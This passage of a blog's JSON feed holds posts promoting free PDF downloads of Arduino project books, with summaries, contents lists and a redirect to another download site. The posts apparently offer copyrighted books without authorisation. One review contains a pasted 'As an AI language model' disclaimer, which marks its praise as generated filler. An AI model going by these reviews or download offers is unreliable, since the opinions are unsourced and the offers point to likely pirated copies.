hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlA9BKeOxLuNefJF-1cpEZqgd2wRMOSmj0P4gNDz_2XvIF8vKmmo9IK4yuEbbi3ZKGxS8vIS2b3DpgQUy6NguvoSFEeBgWEvm_F8F_A0dxrRHZGOu620smlTwpxaX0n_TFTIVg3lSxfcE_jN7dhNgSdYzQM1G_mVpbLO8SeygYm1N-iilRGTdcwqtaZA\/s72-w640-h360-c\/Arduino-101-Beginners-Guide-How-to-get-started-with-Your-Arduino-PDF-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-4153454274131789075"},"published":{"$t":"2023-03-26T04:39:00.021+01:00"},"updated":{"$t":"2023-11-10T21:33:15.807+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"Make Basic Arduino Projects 26 Experiments with Microcontrollers and Electronics Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload Make: Basic Arduino Projects: 26 Experiments with Microcontrollers and Electronics PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EMake Basic Arduino Projects 26 Experiments with Microcontrollers and Electronics\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH9GFi_R56pjn2UBG5rC0_l8TWbgj4chnXmlj8Kq2Hs3mpiwjni04HFi3oYd1tR4Qxu9WuanaEPLF3GkQuuI1ia4EkmmNO8a6BkYMES_kfcoPHcSu7sVa5sn-lbAtugWtvSjTY2Sj4HpobjpF80kC00OiS0TOM8jqVn1wDdkTmaIQwa7CpJaBZ897l7g\/s1280\/Make-Basic-Arduino-Projects-26-Experiments-with-Microcontrollers-and-Electronics-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Make Basic Arduino Projects 26 Experiments with Microcontrollers and Electronics\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH9GFi_R56pjn2UBG5rC0_l8TWbgj4chnXmlj8Kq2Hs3mpiwjni04HFi3oYd1tR4Qxu9WuanaEPLF3GkQuuI1ia4EkmmNO8a6BkYMES_kfcoPHcSu7sVa5sn-lbAtugWtvSjTY2Sj4HpobjpF80kC00OiS0TOM8jqVn1wDdkTmaIQwa7CpJaBZ897l7g\/w640-h360\/Make-Basic-Arduino-Projects-26-Experiments-with-Microcontrollers-and-Electronics-bookbenefits.jpg\" title=\"Make: Basic Arduino Projects: 26 Experiments with Microcontrollers and Electronics Download PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003EMake Basic Arduino Projects 26 Experiments with Microcontrollers and Electronics Download PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\"Make: Basic Arduino Projects: 26 Experiments with Microcontrollers and Electronics\" is a book by Don Wilcher, published by Maker Media, Inc. It is a guide that teaches beginners how to use the Arduino platform and build various electronic projects.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe book consists of 26 projects that gradually increase in complexity and introduce different concepts and techniques related to programming and electronics. Some of the projects include building an LED game, a temperature sensor, a digital clock, and a music synthesizer.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe book provides step-by-step instructions, along with detailed illustrations and diagrams, to make it easy for readers to follow along and complete each project. Additionally, the book covers the basics of electronics and programming concepts, making it accessible to beginners who have no prior experience with either subject.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003ESo, you’ve bought the Ultimate Microcontroller Pack to build some cool and fun\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EArduino projects. Now all you need are some sample projects to build with it! The\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBasic Arduino Projects book is here to help you! It’s got a wealth of cool devices and\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Egadgets to build with your Ultimate Microcontroller Pack. The projects in the book\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eexplain the world of electronics using a fun and hands-on approach.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe motivation behind writing this book is based on several conversations with\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBrian Jepson (Make: Books Senior Editor) and the need for a book that allows people\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eto explore the electronic parts and the Arduino within the Ultimate Microcontroller\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPack. Arduino is a very popular Maker platform that allows you to explore electronics with an interactive approach. As awesome as a box of parts is, it’s difficult for\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Epeople with little electronics experience to begin making things with it. This book\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Esolves that problem by letting you learn more about electronics while you make fun\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eprojects with the parts in this kit. Basic Arduino Projects is a practical guide that\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eillustrates how a bunch of electronic parts, coupled with Arduino, can be transformed into awesome devices and gadgets for education and play.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIn addition, being an electrical engineer and educator, I’m very sensitive to delivering good instructional content to my students (adults and teenagers). This book was\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ewritten to attract young readers to the exciting world of electronics by building cool\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eand creative projects using the Ultimate Microcontroller Pack. This book is also intended for Makers and novices who have heard about the Arduino but never experienced the fun and excitement that comes from building cool electronic gadgets\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eand devices with this open hardware platform.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBy building and experimenting with the projects in this book, young readers, Makers, and electronic novices will learn how to:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Read electronic circuit schematic and block diagrams.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Assemble electronic circuits using the Maker Shield prototyping board.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Build basic logic circuits using the Arduino as a programmable computer brain.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Use an LCD display for displaying text and special characters.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Create simple electronic controllers for LEDs and servo motors.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOverall, \"Make: Basic Arduino Projects\" is a great resource for those who want to learn about microcontrollers and electronics through hands-on projects.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1. The Trick Switch.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2. Sunrise-Sunset Light Switch.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E3. Tilt Sensing Servo Motor Controller.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E4. Twin LEDs.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E5. The Opposite Switch.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E6. The AND Logic Gate.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E7 The OR Logic Gate\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E8. Tilt Flasher. .\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E9. Multicolor RGB Flasher.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E10. The Magic Light Bulb.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E11. Metal Checker: The Electronic Switch\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E12. The Theremin\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E13. An Arduino Ohmmeter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E14. The LCD News Reader\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E15. A Logic Tester (with an RGB LED).\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E16. A Logic Tester (with an LCD).\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E17. The Amazing Pushbutton (with Processing).\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E18. The Terrific Tilt Switch (with Processing)\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E19. The Rocket Launching Game (with Processing).\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E20. Temperature Indicator (with Processing)\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E21. Sweeping Servo\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E22. Electronic Cricket.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E23. A Pocket Stage Light\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E24. Electronic Pixel\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E25. The Metronome\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E26 The Secret Word Game\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETitle:\u0026nbsp;\u003Cb\u003EMake Basic Arduino Projects 26 Experiments with Microcontrollers and Electronics\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ESize:\u0026nbsp; 120 Mb\u003C\/div\u003E\u003Cdiv\u003EPages: 260\u003C\/div\u003E\u003Cdiv\u003EYear: 2014\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv\u003ELanguage: English\u003C\/div\u003E\u003Cdiv\u003EAuthor:\u0026nbsp;Don Wilcher\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EThe download links have been moved to this site 👉\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: red;\"\u003Ewww.\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eelectronic07\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E.com\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;👈\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4153454274131789075"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4153454274131789075"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/03\/make-basic-arduino-projects-26.html","title":"Make Basic Arduino Projects 26 Experiments with Microcontrollers and Electronics Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH9GFi_R56pjn2UBG5rC0_l8TWbgj4chnXmlj8Kq2Hs3mpiwjni04HFi3oYd1tR4Qxu9WuanaEPLF3GkQuuI1ia4EkmmNO8a6BkYMES_kfcoPHcSu7sVa5sn-lbAtugWtvSjTY2Sj4HpobjpF80kC00OiS0TOM8jqVn1wDdkTmaIQwa7CpJaBZ897l7g\/s72-w640-h360-c\/Make-Basic-Arduino-Projects-26-Experiments-with-Microcontrollers-and-Electronics-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-9068023316946814985"},"published":{"$t":"2023-03-10T03:31:00.003+00:00"},"updated":{"$t":"2023-11-10T21:38:42.438+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"Arduino Projects Easy Projects For Beginners Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload Arduino Projects by Richard Baker PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EArduino Projects: Your guide to building simple Arduino projects by Richard Baker PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrjSVzLyN8h7BgnQa62DYAT4Y9YO42cJEl1n60nO7AATgEizKGSEn8OuFgZPXw1Dg266mkg4MawxYN9zN1gAnFtdFWhMvoNarlIjA38bC4LgIUYYhMm5hnS9Kx-JQSfPIivmyl6jmLqRbyFuuYJ3FsMrCCWA0-jpdOpadJ9iMmSWIfYhdweuI8sN60mw\/s1280\/Arduino-Projects-Easy-Projects-For-Beginners-Download-PDF-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Arduino projects by Richard Baker PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrjSVzLyN8h7BgnQa62DYAT4Y9YO42cJEl1n60nO7AATgEizKGSEn8OuFgZPXw1Dg266mkg4MawxYN9zN1gAnFtdFWhMvoNarlIjA38bC4LgIUYYhMm5hnS9Kx-JQSfPIivmyl6jmLqRbyFuuYJ3FsMrCCWA0-jpdOpadJ9iMmSWIfYhdweuI8sN60mw\/w640-h360\/Arduino-Projects-Easy-Projects-For-Beginners-Download-PDF-bookbenefits.jpg\" title=\"Arduino Projects Easy Projects For Beginners PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EArduino Projects Easy Projects For Beginners by Richard Baker Download PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\"Arduino Projects: Your Guide to Building Simple Arduino Projects\" by Richard Baker is a book that provides a comprehensive guide to building simple electronic projects using Arduino boards. The book is aimed at beginners and hobbyists who want to learn more about electronics and programming and start building their own projects.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe book covers the basics of Arduino programming, including how to write code and upload it to an Arduino board. It also covers electronics concepts such as circuit design, voltage, current, and resistance.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe projects included in the book are designed to be easy to build, with step-by-step instructions and clear diagrams. Some of the projects include a temperature sensor, a light sensor, a servo motor controller, and an infrared remote control.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOne of the strengths of this book is that it assumes no prior knowledge of programming or electronics, making it accessible to a wide range of readers. The projects are also designed to be affordable, using low-cost components that are widely available.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOverall, \"Arduino Projects: Your Guide to Building Simple Arduino Projects\" is a great resource for anyone interested in learning more about electronics and programming and getting started with Arduino projects.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EThe book begins with an introduction to the Arduino platform, explaining what it is, what it can do, and what makes it different from other microcontroller platforms. It also provides an overview of the tools and equipment needed to build Arduino projects, including the Arduino board itself, programming software, and basic electronics components like resistors, capacitors, and LEDs.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe first chapter provides a basic introduction to programming with Arduino. It covers the basics of the Arduino programming language, including variables, functions, and control structures. The chapter also explains how to write and upload your first program to an Arduino board.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESubsequent chapters dive into specific projects, each with its own detailed instructions, code samples, and diagrams. Each project builds on the skills and knowledge learned in the previous chapters, gradually increasing in complexity.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESome of the projects covered in the book include:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA temperature sensor that measures the ambient temperature and displays it on an LCD screen.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA light sensor that detects changes in light levels and uses them to control the brightness of an LED.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA servo motor controller that uses an infrared remote control to move a servo motor to different positions.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAn infrared remote control that can be used to control a TV or other electronic device.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIn addition to the step-by-step instructions for building each project, the book also includes explanations of the underlying electronics concepts, such as Ohm's law, circuit design, and voltage regulation.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOverall, \"Arduino Projects: Your Guide to Building Simple Arduino Projects\" is a great resource for anyone interested in getting started with electronics and programming. Its easy-to-follow instructions and accessible writing style make it a great choice for beginners, while its detailed explanations and range of projects make it a valuable resource for more experienced hobbyists as well\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIf you want to control the lighting of a set of LEDs, you want to control the engine and the speed of its rotation, or you want to read the value of sensor output and show them on the screen to ensure the effectiveness of the sensor, or if you simply want to learn the principles of control and design software and electronic, The Arduino will undoubtedly be your favorite choice. Arduino can be seen from several angles, all of which are true: On the one hand, it is a programmable logic controller (PLD): Programmable Logic Controller, so that the user can program the board to perform a function or task. On the other hand, it is an open-source system with both hardware and software. All designs for the Arduino are freely available and can be modified and developed by developers around the world. The programming environment is free and open. A source can be improved and add its extensions by programmers also around the world. Also, the Arduino painting is simply a simple and easy learning tool that anyone can acquire and learn from programming and the principles of electronics through it, through free programs and projects available on the internet, all of which were implemented using Arduino. All of the above is true, and for me personally, I prefer to say that Arduino is an integrated system, consisting of a multi-tasking electronic board + a software development environment + a developer community, and a philosophy of thinking based on the open-source concept.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETitle: Arduino Projects Easy Projects For Beginners Download PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESize: 3 Mb\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPages: 66\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELanguage : English\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAuthor: Richard Baker\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EThe download links have been moved to this site 👉\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: red;\"\u003Ewww.\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eelectronic07\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E.com\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;👈\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/9068023316946814985"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/9068023316946814985"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/03\/arduino-projects-easy-projects-for.html","title":"Arduino Projects Easy Projects For Beginners Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrjSVzLyN8h7BgnQa62DYAT4Y9YO42cJEl1n60nO7AATgEizKGSEn8OuFgZPXw1Dg266mkg4MawxYN9zN1gAnFtdFWhMvoNarlIjA38bC4LgIUYYhMm5hnS9Kx-JQSfPIivmyl6jmLqRbyFuuYJ3FsMrCCWA0-jpdOpadJ9iMmSWIfYhdweuI8sN60mw\/s72-w640-h360-c\/Arduino-Projects-Easy-Projects-For-Beginners-Download-PDF-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-6717829582485388220"},"published":{"$t":"2023-03-01T00:07:00.004+00:00"},"updated":{"$t":"2023-11-10T21:40:53.165+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Robotics"}],"title":{"type":"text","$t":"Arduino Robotics Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EDownload Arduino Robotics PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EArduino Robotics PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cspan style=\"color: #3d85c6;\"\u003E\u003Cb\u003EPicture Of The Book :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2Mx3M5JEhCFD0akRTm-1gtqZiMcpZNvZ4d-UIBTyZWzC2y1F8x614YuyLjgy_Tk4j9kcSTcI-qki1KHd9in-jKFFKDTHpKQ3c-UJPgVyXWIzRkf5x45E9dgbzR8yumtNu7Ib8Ar5CN8lQdwxAcmbJZU-LP1b3EkgzvsbFOOkFw8OBtt7AVDmVY3KUnQ\/s1280\/Arduino-Robotics-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Arduino Robotics PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2Mx3M5JEhCFD0akRTm-1gtqZiMcpZNvZ4d-UIBTyZWzC2y1F8x614YuyLjgy_Tk4j9kcSTcI-qki1KHd9in-jKFFKDTHpKQ3c-UJPgVyXWIzRkf5x45E9dgbzR8yumtNu7Ib8Ar5CN8lQdwxAcmbJZU-LP1b3EkgzvsbFOOkFw8OBtt7AVDmVY3KUnQ\/w640-h360\/Arduino-Robotics-bookbenefits.jpg\" title=\"Download Arduino Robotics PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EDownload Arduino Robotics PDF\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EThe book covers topics such as programming, electronics, and mechanics, and provides step-by-step instructions for building a variety of robots, including a line-following robot, a light-seeking robot, and a robot that can navigate autonomously. The book also includes information on advanced topics such as wireless communication and machine learning.\u003C\/div\u003E\u003Cdiv\u003EOverall, \"Arduino Robotics\" is a great resource for anyone looking to learn about building robots with Arduino. It is recommended for beginners and intermediate-level robotics enthusiasts.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EAs an AI language model, I am not capable of providing a personal opinion about the quality of a book. However, \"Arduino Robotics\" has generally received positive reviews from readers and experts in the field of robotics. The book is praised for its clear and detailed explanations, thorough coverage of the Arduino platform, and practical guidance on building and programming robots.\u003C\/div\u003E\u003Cdiv\u003EThat being said, the book may not be suitable for everyone, as it does assume some basic knowledge of programming and electronics. Additionally, some readers may prefer a more advanced or specialized book depending on their particular interests and goals in robotics. Overall, if you are interested in learning about building robots with Arduino, \"Arduino Robotics\" is a good resource to consider.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EThis book was written for anyone interested in learning more about Arduino and robotics in general.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EThough some projects are geared toward college students and adults, several early chapters cover\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Erobotics projects suitable for middle-school to high-school students. I will not, however, place an age\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Erestriction on the material in this book, since I have seen some absolutely awesome projects created by\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Emakers both young and old.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\"Arduino Robotics\" by John-David Warren, Josh Adams, and Harald 